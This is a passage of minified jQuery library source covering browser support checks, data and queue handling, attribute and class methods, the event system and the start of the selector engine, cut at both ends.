s,e,i,h="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",o=r.getElementsByTagName("body")[0];o&&(s=r.createElement("div"),s.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",o.appendChild(s).appendChild(u),u.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=u.getElementsByTagName("td"),i[0].style.cssText="padding:0;margin:0;border:0;display:none",y=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",f.reliableHiddenOffsets=y&&0===i[0].offsetHeight,u.innerHTML="",u.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",f.boxSizing=4===u.offsetWidth,f.doesNotIncludeMarginInBodyOffset=1!==o.offsetTop,n.getComputedStyle&&(f.pixelPosition="1%"!==(n.getComputedStyle(u,null)||{}).top,f.boxSizingReliable="4px"===(n.getComputedStyle(u,null)||{width:"4px"}).width,e=u.appendChild(r.createElement("div")),e.style.cssText=u.style.cssText=h,e.style.marginRight=e.style.width="0",u.style.width="1px",f.reliableMarginRight=!parseFloat((n.getComputedStyle(e,null)||{}).marginRight)),u.style.zoom!==t&&(u.innerHTML="",u.style.cssText=h+"width:1px;padding:1px;display:inline;zoom:1",f.inlineBlockNeedsLayout=3===u.offsetWidth,u.style.display="block",u.innerHTML="<div></div>",u.firstChild.style.width="5px",f.shrinkWrapBlocks=3!==u.offsetWidth,o.style.zoom=1),o.removeChild(s),s=u=i=e=null)}),h=l=s=c=o=e=null,f}(),bu=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,ku=/([A-Z])/g,i.extend({cache:{},expando:"jQuery"+(yt+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(n){return n=n.nodeType?i.cache[n[i.expando]]:n[i.expando],!!n&&!hi(n)},data:function(n,t,i){return lr(n,t,i,!1)},removeData:function(n,t){return ar(n,t,!1)},_data:function(n,t,i){return lr(n,t,i,!0)},_removeData:function(n,t){return ar(n,t,!0)},acceptData:function(n){var t=n.nodeName&&i.noData[n.nodeName.toLowerCase()];return!t||t!==!0&&n.getAttribute("classid")===t}}),i.fn.extend({data:function(n,r){var s,f,u=this[0],o=0,e=null;if(n===t){if(this.length&&(e=i.data(u),1===u.nodeType&&!i._data(u,"parsedAttrs"))){for(s=u.attributes;s.length>o;o++)f=s[o].name,f.indexOf("data-")||(f=i.camelCase(f.substring(5)),hr(u,f,e[f]));i._data(u,"parsedAttrs",!0)}return e}return"object"==typeof n?this.each(function(){i.data(this,n)}):i.access(this,function(r){return r===t?u?hr(u,n,i.data(u,n)):null:(this.each(function(){i.data(this,n,r)}),t)},null,r,arguments.length>1,null,!0)},removeData:function(n){return this.each(function(){i.removeData(this,n)})}}),i.extend({queue:function(n,r,u){var f;return n?(r=(r||"fx")+"queue",f=i._data(n,r),u&&(!f||i.isArray(u)?f=i._data(n,r,i.makeArray(u)):f.push(u)),f||[]):t},dequeue:function(n,t){t=t||"fx";var f=i.queue(n,t),e=f.length,u=f.shift(),r=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};"inprogress"===u&&(u=f.shift(),e--),r.cur=u,u&&("fx"===t&&f.unshift("inprogress"),delete r.stop,u.call(n,o,r)),!e&&r&&r.empty.fire()},_queueHooks:function(n,t){var r=t+"queueHooks";return i._data(n,r)||i._data(n,r,{empty:i.Callbacks("once memory").add(function(){i._removeData(n,t+"queue"),i._removeData(n,r)})})}}),i.fn.extend({queue:function(n,r){var u=2;return"string"!=typeof n&&(r=n,n="fx",u--),u>arguments.length?i.queue(this[0],n):r===t?this:this.each(function(){var t=i.queue(this,n,r);i._queueHooks(this,n),"fx"===n&&"inprogress"!==t[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},delay:function(n,t){return n=i.fx?i.fx.speeds[n]||n:n,t=t||"fx",this.queue(t,function(t,i){var r=setTimeout(t,n);i.stop=function(){clearTimeout(r)}})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,r){var u,s=1,h=i.Deferred(),f=this,o=this.length,e=function(){--s||h.resolveWith(f,[f])};for("string"!=typeof n&&(r=n,n=t),n=n||"fx";o--;)u=i._data(f[o],n+"queueHooks"),u&&u.empty&&(s++,u.empty.add(e));return e(),h.promise(r)}});var b,du,ni=/[\t\r\n]/g,co=/\r/g,so=/^(?:input|select|textarea|button|object)$/i,ho=/^(?:a|area)$/i,tr=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,si=/^(?:checked|selected)$/i,l=i.support.getSetAttribute,fi=i.support.input;i.fn.extend({attr:function(n,t){return i.access(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})},prop:function(n,t){return i.access(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return n=i.propFix[n]||n,this.each(function(){try{this[n]=t,delete this[n]}catch(i){}})},addClass:function(n){var e,t,r,f,s,u=0,c=this.length,h="string"==typeof n&&n;if(i.isFunction(n))return this.each(function(t){i(this).addClass(n.call(this,t,this.className))});if(h)for(e=(n||"").match(o)||[];c>u;u++)if(t=this[u],r=1===t.nodeType&&(t.className?(" "+t.className+" ").replace(ni," "):" ")){for(s=0;f=e[s++];)0>r.indexOf(" "+f+" ")&&(r+=f+" ");t.className=i.trim(r)}return this},removeClass:function(n){var e,t,r,f,s,u=0,c=this.length,h=0===arguments.length||"string"==typeof n&&n;if(i.isFunction(n))return this.each(function(t){i(this).removeClass(n.call(this,t,this.className))});if(h)for(e=(n||"").match(o)||[];c>u;u++)if(t=this[u],r=1===t.nodeType&&(t.className?(" "+t.className+" ").replace(ni," "):"")){for(s=0;f=e[s++];)for(;r.indexOf(" "+f+" ")>=0;)r=r.replace(" "+f+" "," ");t.className=n?i.trim(r):""}return this},toggleClass:function(n,t){var r=typeof n,u="boolean"==typeof t;return i.isFunction(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,this.className,t),t)}):this.each(function(){if("string"===r)for(var e,c=0,s=i(this),f=t,h=n.match(o)||[];e=h[c++];)f=u?f:!s.hasClass(e),s[f?"addClass":"removeClass"](e);else("undefined"===r||"boolean"===r)&&(this.className&&i._data(this,"__className__",this.className),this.className=this.className||n===!1?"":i._data(this,"__className__")||"")})},hasClass:function(n){for(var r=" "+n+" ",t=0,i=this.length;i>t;t++)if(1===this[t].nodeType&&(" "+this[t].className+" ").replace(ni," ").indexOf(r)>=0)return!0;return!1},val:function(n){var r,u,e,f=this[0];return arguments.length?(e=i.isFunction(n),this.each(function(u){var f,o=i(this);1===this.nodeType&&(f=e?n.call(this,u,o.val()):n,null==f?f="":"number"==typeof f?f+="":i.isArray(f)&&(f=i.map(f,function(n){return null==n?"":n+""})),r=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,f,"value")!==t||(this.value=f))})):f?(r=i.valHooks[f.type]||i.valHooks[f.nodeName.toLowerCase()],r&&"get"in r&&(u=r.get(f,"value"))!==t?u:(u=f.value,"string"==typeof u?u.replace(co,""):null==u?"":u)):void 0}}),i.extend({valHooks:{option:{get:function(n){var t=n.attributes.value;return!t||t.specified?n.value:n.text}},select:{get:function(n){for(var e,t,o=n.options,r=n.selectedIndex,f="select-one"===n.type||0>r,h=f?null:[],s=f?r+1:o.length,u=0>r?s:f?r:0;s>u;u++)if(t=o[u],!(!t.selected&&u!==r||(i.support.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&i.nodeName(t.parentNode,"optgroup"))){if(e=i(t).val(),f)return e;h.push(e)}return h},set:function(n,t){var r=i.makeArray(t);return i(n).find("option").each(function(){this.selected=i.inArray(i(this).val(),r)>=0}),r.length||(n.selectedIndex=-1),r}}},attr:function(n,r,u){var e,f,s,o=n.nodeType;if(n&&3!==o&&8!==o&&2!==o)return n.getAttribute===t?i.prop(n,r,u):(s=1!==o||!i.isXMLDoc(n),s&&(r=r.toLowerCase(),f=i.attrHooks[r]||(tr.test(r)?du:b)),u===t?f&&s&&"get"in f&&null!==(e=f.get(n,r))?e:(n.getAttribute!==t&&(e=n.getAttribute(r)),null==e?t:e):null!==u?f&&s&&"set"in f&&(e=f.set(n,u,r))!==t?e:(n.setAttribute(r,u+""),u):(i.removeAttr(n,r),t))},removeAttr:function(n,t){var r,u,e=0,f=t&&t.match(o);if(f&&1===n.nodeType)for(;r=f[e++];)u=i.propFix[r]||r,tr.test(r)?!l&&si.test(r)?n[i.camelCase("default-"+r)]=n[u]=!1:n[u]=!1:i.attr(n,r,""),n.removeAttribute(l?r:u)},attrHooks:{type:{set:function(n,t){if(!i.support.radioValue&&"radio"===t&&i.nodeName(n,"input")){var r=n.value;return n.setAttribute("type",t),r&&(n.value=r),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(n,r,u){var o,f,s,e=n.nodeType;if(n&&3!==e&&8!==e&&2!==e)return s=1!==e||!i.isXMLDoc(n),s&&(r=i.propFix[r]||r,f=i.propHooks[r]),u!==t?f&&"set"in f&&(o=f.set(n,u,r))!==t?o:n[r]=u:f&&"get"in f&&null!==(o=f.get(n,r))?o:n[r]},propHooks:{tabIndex:{get:function(n){var i=n.getAttributeNode("tabindex");return i&&i.specified?parseInt(i.value,10):so.test(n.nodeName)||ho.test(n.nodeName)&&n.href?0:t}}}}),du={get:function(n,r){var e=i.prop(n,r),f="boolean"==typeof e&&n.getAttribute(r),u="boolean"==typeof e?fi&&l?null!=f:si.test(r)?n[i.camelCase("default-"+r)]:!!f:n.getAttributeNode(r);return u&&u.value!==!1?r.toLowerCase():t},set:function(n,t,r){return t===!1?i.removeAttr(n,r):fi&&l||!si.test(r)?n.setAttribute(!l&&i.propFix[r]||r,r):n[i.camelCase("default-"+r)]=n[r]=!0,r}},fi&&l||(i.attrHooks.value={get:function(n,r){var u=n.getAttributeNode(r);return i.nodeName(n,"input")?n.defaultValue:u&&u.specified?u.value:t},set:function(n,r,u){return i.nodeName(n,"input")?(n.defaultValue=r,t):b&&b.set(n,r,u)}}),l||(b=i.valHooks.button={get:function(n,i){var r=n.getAttributeNode(i);return r&&("id"===i||"name"===i||"coords"===i?""!==r.value:r.specified)?r.value:t},set:function(n,i,r){var u=n.getAttributeNode(r);return u||n.setAttributeNode(u=n.ownerDocument.createAttribute(r)),u.value=i+="","value"===r||i===n.getAttribute(r)?i:t}},i.attrHooks.contenteditable={get:b.get,set:function(n,t,i){b.set(n,""===t?!1:t,i)}},i.each(["width","height"],function(n,r){i.attrHooks[r]=i.extend(i.attrHooks[r],{set:function(n,i){return""===i?(n.setAttribute(r,"auto"),i):t}})})),i.support.hrefNormalized||(i.each(["href","src","width","height"],function(n,r){i.attrHooks[r]=i.extend(i.attrHooks[r],{get:function(n){var i=n.getAttribute(r,2);return null==i?t:i}})}),i.each(["href","src"],function(n,t){i.propHooks[t]={get:function(n){return n.getAttribute(t,4)}}})),i.support.style||(i.attrHooks.style={get:function(n){return n.style.cssText||t},set:function(n,t){return n.style.cssText=t+""}}),i.support.optSelected||(i.propHooks.selected=i.extend(i.propHooks.selected,{get:function(n){var t=n.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),i.support.enctype||(i.propFix.enctype="encoding"),i.support.checkOn||i.each(["radio","checkbox"],function(){i.valHooks[this]={get:function(n){return null===n.getAttribute("value")?"on":n.value}}}),i.each(["radio","checkbox"],function(){i.valHooks[this]=i.extend(i.valHooks[this],{set:function(n,r){return i.isArray(r)?n.checked=i.inArray(i(n).val(),r)>=0:t}})});var gt=/^(?:input|select|textarea)$/i,wo=/^key/,bo=/^(?:mouse|contextmenu)|click/,fr=/^(?:focusinfocus|focusoutblur)$/,ur=/^([^.]*)(?:\.(.+)|)$/;i.event={global:{},add:function(n,r,u,f,e){var p,c,k,y,w,l,h,a,s,b,d,v=3!==n.nodeType&&8!==n.nodeType&&i._data(n);if(v){for(u.handler&&(p=u,u=p.handler,e=p.selector),u.guid||(u.guid=i.guid++),(y=v.events)||(y=v.events={}),(c=v.handle)||(c=v.handle=function(n){return i===t||n&&i.event.triggered===n.type?t:i.event.dispatch.apply(c.elem,arguments)},c.elem=n),r=(r||"").match(o)||[""],w=r.length;w--;)k=ur.exec(r[w])||[],s=d=k[1],b=(k[2]||"").split(".").sort(),h=i.event.special[s]||{},s=(e?h.delegateType:h.bindType)||s,h=i.event.special[s]||{},l=i.extend({type:s,origType:d,data:f,handler:u,guid:u.guid,selector:e,needsContext:e&&i.expr.match.needsContext.test(e),namespace:b.join(".")},p),(a=y[s])||(a=y[s]=[],a.delegateCount=0,h.setup&&h.setup.call(n,f,b,c)!==!1||(n.addEventListener?n.addEventListener(s,c,!1):n.attachEvent&&n.attachEvent("on"+s,c))),h.add&&(h.add.call(n,l),l.handler.guid||(l.handler.guid=u.guid)),e?a.splice(a.delegateCount++,0,l):a.push(l),i.event.global[s]=!0;n=null}},remove:function(n,t,r,u,f){var y,b,c,v,p,s,h,l,e,w,k,a=i.hasData(n)&&i._data(n);if(a&&(v=a.events)){for(t=(t||"").match(o)||[""],p=t.length;p--;)if(c=ur.exec(t[p])||[],e=k=c[1],w=(c[2]||"").split(".").sort(),e){for(h=i.event.special[e]||{},e=(u?h.delegateType:h.bindType)||e,l=v[e]||[],c=c[2]&&RegExp("(^|\\.)"+w.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=y=l.length;y--;)s=l[y],!f&&k!==s.origType||r&&r.guid!==s.guid||c&&!c.test(s.namespace)||u&&u!==s.selector&&("**"!==u||!s.selector)||(l.splice(y,1),s.selector&&l.delegateCount--,h.remove&&h.remove.call(n,s));b&&!l.length&&(h.teardown&&h.teardown.call(n,w,a.handle)!==!1||i.removeEvent(n,e,a.handle),delete v[e])}else for(e in v)i.event.remove(n,e+t[p],r,u,!0);i.isEmptyObject(v)&&(delete a.handle,i._removeData(n,"events"))}},trigger:function(u,f,e,o){var w,h,c,b,a,v,l,p=[e||r],s=u.type||u,y=u.namespace?u.namespace.split("."):[];if(h=c=e=e||r,3!==e.nodeType&&8!==e.nodeType&&!fr.test(s+i.event.triggered)&&(s.indexOf(".")>=0&&(y=s.split("."),s=y.shift(),y.sort()),a=0>s.indexOf(":")&&"on"+s,u=u[i.expando]?u:new i.Event(s,"object"==typeof u&&u),u.isTrigger=!0,u.namespace=y.join("."),u.namespace_re=u.namespace?RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,u.result=t,u.target||(u.target=e),f=null==f?[u]:i.makeArray(f,[u]),l=i.event.special[s]||{},o||!l.trigger||l.trigger.apply(e,f)!==!1)){if(!o&&!l.noBubble&&!i.isWindow(e)){for(b=l.delegateType||s,fr.test(b+s)||(h=h.parentNode);h;h=h.parentNode)p.push(h),c=h;c===(e.ownerDocument||r)&&p.push(c.defaultView||c.parentWindow||n)}for(w=0;(h=p[w++])&&!u.isPropagationStopped();)u.type=w>1?b:l.bindType||s,v=(i._data(h,"events")||{})[u.type]&&i._data(h,"handle"),v&&v.apply(h,f),v=a&&h[a],v&&i.acceptData(h)&&v.apply&&v.apply(h,f)===!1&&u.preventDefault();if(u.type=s,!(o||u.isDefaultPrevented()||l._default&&l._default.apply(e.ownerDocument,f)!==!1||"click"===s&&i.nodeName(e,"a")||!i.acceptData(e)||!a||!e[s]||i.isWindow(e))){c=e[a],c&&(e[a]=null),i.event.triggered=s;try{e[s]()}catch(k){}i.event.triggered=t,c&&(e[a]=c)}return u.result}},dispatch:function(n){n=i.event.fix(n);var s,h,e,u,r,c=[],o=a.call(arguments),l=(i._data(this,"events")||{})[n.type]||[],f=i.event.special[n.type]||{};if(o[0]=n,n.delegateTarget=this,!f.preDispatch||f.preDispatch.call(this,n)!==!1){for(c=i.event.handlers.call(this,n,l),s=0;(u=c[s++])&&!n.isPropagationStopped();)for(n.currentTarget=u.elem,h=0;(r=u.handlers[h++])&&!n.isImmediatePropagationStopped();)(!n.namespace_re||n.namespace_re.test(r.namespace))&&(n.handleObj=r,n.data=r.data,e=((i.event.special[r.origType]||{}).handle||r.handler).apply(u.elem,o),e!==t&&(n.result=e)===!1&&(n.preventDefault(),n.stopPropagation()));return f.postDispatch&&f.postDispatch.call(this,n),n.result}},handlers:function(n,r){var h,f,e,s,c=[],o=r.delegateCount,u=n.target;if(o&&u.nodeType&&(!n.button||"click"!==n.type))for(;u!=this;u=u.parentNode||this)if(u.disabled!==!0||"click"!==n.type){for(f=[],h=0;o>h;h++)s=r[h],e=s.selector+" ",f[e]===t&&(f[e]=s.needsContext?i(e,this).index(u)>=0:i.find(e,this,null,[u]).length),f[e]&&f.push(s);f.length&&c.push({elem:u,handlers:f})}return r.length>o&&c.push({elem:this,handlers:r.slice(o)}),c},fix:function(n){if(n[i.expando])return n;var f,e,t=n,u=i.event.fixHooks[n.type]||{},o=u.props?this.props.concat(u.props):this.props;for(n=new i.Event(t),f=o.length;f--;)e=o[f],n[e]=t[e];return n.target||(n.target=t.srcElement||r),3===n.target.nodeType&&(n.target=n.target.parentNode),n.metaKey=!!n.metaKey,u.filter?u.filter(n,t):n},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(n,t){return null==n.which&&(n.which=null!=t.charCode?t.charCode:t.keyCode),n}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(n,i){var s,f,u,e=i.button,o=i.fromElement;return null==n.pageX&&null!=i.clientX&&(s=n.target.ownerDocument||r,f=s.documentElement,u=s.body,n.pageX=i.clientX+(f&&f.scrollLeft||u&&u.scrollLeft||0)-(f&&f.clientLeft||u&&u.clientLeft||0),n.pageY=i.clientY+(f&&f.scrollTop||u&&u.scrollTop||0)-(f&&f.clientTop||u&&u.clientTop||0)),!n.relatedTarget&&o&&(n.relatedTarget=o===n.target?i.toElement:o),n.which||e===t||(n.which=1&e?1:2&e?3:4&e?2:0),n}},special:{load:{noBubble:!0},click:{trigger:function(){return i.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==r.activeElement&&this.focus)try{return this.focus(),!1}catch(n){}},delegateType:"focusin"},blur:{trigger:function(){return this===r.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(n){n.result!==t&&(n.originalEvent.returnValue=n.result)}}},simulate:function(n,t,r,u){var f=i.extend(new i.Event,r,{type:n,isSimulated:!0,originalEvent:{}});u?i.event.trigger(f,null,t):i.event.dispatch.call(t,f),f.isDefaultPrevented()&&r.preventDefault()}},i.removeEvent=r.removeEventListener?function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i,!1)}:function(n,i,r){var u="on"+i;n.detachEvent&&(n[u]===t&&(n[u]=null),n.detachEvent(u,r))},i.Event=function(n,r){return this instanceof i.Event?(n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||n.returnValue===!1||n.getPreventDefault&&n.getPreventDefault()?at:p):this.type=n,r&&i.extend(this,r),this.timeStamp=n&&n.timeStamp||i.now(),this[i.expando]=!0,t):new i.Event(n,r)},i.Event.prototype={isDefaultPrevented:p,isPropagationStopped:p,isImmediatePropagationStopped:p,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=at,n&&(n.preventDefault?n.preventDefault():n.returnValue=!1)},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=at,n&&(n.stopPropagation&&n.stopPropagation(),n.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=at,this.stopPropagation()}},i.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var f,e=this,r=n.relatedTarget,u=n.handleObj;return(!r||r!==e&&!i.contains(e,r))&&(n.type=u.origType,f=u.handler.apply(this,arguments),n.type=t),f}}}),i.support.submitBubbles||(i.event.special.submit={setup:function(){return i.nodeName(this,"form")?!1:(i.event.add(this,"click._submit keypress._submit",function(n){var u=n.target,r=i.nodeName(u,"input")||i.nodeName(u,"button")?u.form:t;r&&!i._data(r,"submitBubbles")&&(i.event.add(r,"submit._submit",function(n){n._submit_bubble=!0}),i._data(r,"submitBubbles",!0))}),t)},postDispatch:function(n){n._submit_bubble&&(delete n._submit_bubble,this.parentNode&&!n.isTrigger&&i.event.simulate("submit",this.parentNode,n,!0))},teardown:function(){return i.nodeName(this,"form")?!1:(i.event.remove(this,"._submit"),t)}}),i.support.changeBubbles||(i.event.special.change={setup:function(){return gt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(i.event.add(this,"propertychange._change",function(n){"checked"===n.originalEvent.propertyName&&(this._just_changed=!0)}),i.event.add(this,"click._change",function(n){this._just_changed&&!n.isTrigger&&(this._just_changed=!1),i.event.simulate("change",this,n,!0)})),!1):(i.event.add(this,"beforeactivate._change",function(n){var t=n.target;gt.test(t.nodeName)&&!i._data(t,"changeBubbles")&&(i.event.add(t,"change._change",function(n){!this.parentNode||n.isSimulated||n.isTrigger||i.event.simulate("change",this.parentNode,n,!0)}),i._data(t,"changeBubbles",!0))}),t)},handle:function(n){var i=n.target;return this!==i||n.isSimulated||n.isTrigger||"radio"!==i.type&&"checkbox"!==i.type?n.handleObj.handler.apply(this,arguments):t},teardown:function(){return i.event.remove(this,"._change"),!gt.test(this.nodeName)}}),i.support.focusinBubbles||i.each({focus:"focusin",blur:"focusout"},function(n,t){var f=0,u=function(n){i.event.simulate(t,n.target,i.event.fix(n),!0)};i.event.special[t]={setup:function(){0==f++&&r.addEventListener(n,u,!0)},teardown:function(){0==--f&&r.removeEventListener(n,u,!0)}}}),i.fn.extend({on:function(n,r,u,f,e){var o,s;if("object"==typeof n){"string"!=typeof r&&(u=u||r,r=t);for(s in n)this.on(s,r,u,n[s],e);return this}if(null==u&&null==f?(f=r,u=r=t):null==f&&("string"==typeof r?(f=u,u=t):(f=u,u=r,r=t)),f===!1)f=p;else if(!f)return this;return 1===e&&(o=f,f=function(n){return i().off(n),o.apply(this,arguments)},f.guid=o.guid||(o.guid=i.guid++)),this.each(function(){i.event.add(this,n,f,u,r)})},one:function(n,t,i,r){return this.on(n,t,i,r,1)},off:function(n,r,u){var f,e;if(n&&n.preventDefault&&n.handleObj)return f=n.handleObj,i(n.delegateTarget).off(f.namespace?f.origType+"."+f.namespace:f.origType,f.selector,f.handler),this;if("object"==typeof n){for(e in n)this.off(e,r,n[e]);return this}return(r===!1||"function"==typeof r)&&(u=r,r=t),u===!1&&(u=p),this.each(function(){i.event.remove(this,n,u,r)})},bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)},trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,r){var u=this[0];return u?i.event.trigger(n,r,u,!0):t},hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}}),i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)},wo.test(t)&&(i.event.fixHooks[t]=i.event.keyHooks),bo.test(t)&&(i.event.fixHooks[t]=i.event.mouseHooks)}),function(n,t){function ii(n){return nr.test(n+"")}function ri(){var n,t=[];return n=function(i,u){return t.push(i+=" ")>r.cacheLength&&delete n[t.shift()],n[i]=u}}function l(n){return n[f]=!0,n}function b(n){var t=s.createElement("div");try{return n(t)}catch(i){return!1}finally{t=null}}function u(n,t,i,r){var y,u,e,v,w,l,b,h,d,p;if((t?t.ownerDocument||t:k)!==s&&tt(t),t=t||s,i=i||[],!n||"string"!=typeof n)return i;if(1!==(v=t.nodeType)&&9!==v)return[];if(!c&&!r){if(y=tr.exec(n))if(e=y[1]){if(9===v){if(u=t.getElementById(e),!u||!u.parentNode)return i;if(u.id===e)return i.push(u),i}else if(t.ownerDocument&&(u=t.ownerDocument.getElementById(e))&&it(t,u)&&u.id===e)return i.push(u),i}else{if(y[2])return rt.apply(i,ut.call(t.getElementsByTagName(n),0)),i;if((e=y[3])&&o.getByClassName&&t.getElementsByClassName)return rt.apply(i,ut.call(t.getElementsByClassName(e),0)),i}if(o.qsa&&!a.test(n)){if(b=!0,h=f,d=t,p=9===v&&n,1===v&&"object"!==t.nodeName.toLowerCase()){for(l=ht(n),(b=t.getAttribute("id"))?h=b.replace(ki,"\\$&"):t.setAttribute("id",h),h="[id='"+h+"'] ",w=l.length;w--;)l[w]=h+lt(l[w]);d=ui.test(n)&&t.parentNode||t,p=l.join(",")}if(p)try{return rt.apply(i,ut.call(d.querySelectorAll(p),0)),i}catch(g){}finally{b||t.removeAttribute("id")}}}return fr(n.replace(st,"$1"),t,i,r)}function oi(n,t){for(var i=n&&t&&n.nextSibling;i;i=i.nextSibling)if(i===t)return-1;return n?1:-1}function lr(n){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===n}}function or(n){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===n}}function g(n){return l(function(t){return t=+t,l(function(i,r){for(var u,e=n([],i.length,t),f=e.length;f--;)i[u=e[f]]&&(i[u]=!(r[u]=i[u]))})})}function ht(n,t){var e,f,c,o,i,h,s,l=ai[n+" "];if(l)return t?0:l.slice(0);for(i=n,h=[],s=r.preFilter;i;){(!e||(f=cr.exec(i)))&&(f&&(i=i.slice(f[0].length)||i),h.push(c=[])),e=!1,(f=sr.exec(i))&&(e=f.shift(),c.push({value:e,type:f[0].replace(st," ")}),i=i.slice(e.length));for(o in r.filter)!(f=wt[o].exec(i))||s[o]&&!(f=s[o](f))||(e=f.shift(),c.push({value:e,type:o,matches:f}),i=i.slice(e.length));if(!e)break}return t?i.length:i?u.error(n):ai(n,h).slice(0)}function lt(n){for(var t=0,r=n.length,i="";r>t;t++)i+=n[t].value;return i}function bt(n,t,i){var r=t.dir,u=i&&"parentNode"===t.dir,e=ir++;return t.first?function(t,i,f){for(;t=t[r];)if(1===t.nodeType||u)return n(t,i,f)}:function(t,i,o){var c,s,h,l=v+" "+e;if(o){for(;t=t[r];)if((1===t.nodeType||u)&&n(t,i,o))return!0}else for(;t=t[r];)if(1===t.nodeType||u)if(h=t[f]||(t[f]={}),(s=h[r])&&s[0]===l){if((c=s[1])===!0||c===yt)return c===!0}else if(s=h[r]=[l],s[1]=n(t,i,o)||yt,s[1]===!0)return!0}}function fi(n){return n.length>1?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function at(n,t,i,r,u){for(var e,o=[],f=0,h=n.length,s=null!=t;h>f;f++)(e=n[f])&&(!i||i(e,r,u))&&(o.push(e),s&&t.push(f));return o}function ei(n,t,i,r,u,e){return r&&!r[f]&&(r=ei(r)),u&&!u[f]&&(u=ei(u,e)),l(function(f,e,o,s){var l,c,a,p=[],y=[],w=e.length,b=f||er(t||"*",o.nodeType?[o]:o,[]),v=!n||!f&&t?b:at(b,p,n,o,s),h=i?u||(f?n:w||r)?[]:e:v;if(i&&i(v,h,o,s),r)for(l=at(h,y),r(l,[],o,s),c=l.length;c--;)(a=l[c])&&(h[y[c]]=!(v[y[c]]=a));if(f){if(u||n){if(u){for(l=[],c=h.length;c--;)(a=h[c])&&l.push(v[c]=a);u(null,h=[],l,s)}for(c=h.length;c--;)(a=h[c])&&(l=u?gt.call(f,a):p[c])>-1&&(f[l]=!(e[l]=a))}}else h=at(h===e?h.splice(w,h.length):h),u?u(null,e,h,s):rt.apply(e,h)})}function ti(n){for(var h,u,i,o=n.length,s=r.relative[n[0].type],c=s||r.relative[" "],t=s?1:0,l=bt(function(n){return n===h},c,!0),a=bt(function(n){return gt.call(h,n)>-1},c,!0),e=[function(n,t,i){return!s&&(i||t!==vt)||((h=t).nodeType?l(n,t,i):a(n,t,i))}];o>t;t++)if(u=r.relative[n[t].type])e=[bt(fi(e),u)];else{if(u=r.filter[n[t].type].apply(null,n[t].matches),u[f]){for(i=++t;o>i&&!r.relative[n[i].type];i++);return ei(t>1&&fi(e),t>1&&lt(n.slice(0,t-1)).replace(st,"$1"),u,i>t&&ti(n.slice(t,i)),o>i&&ti(n=n.slice(i)),o>i&&lt(n))}e.push(u)}return fi(e)}function ur(n,t){var o=0,i=t.length>0,e=n.length>0,f=function(f,h,c,l,a){var 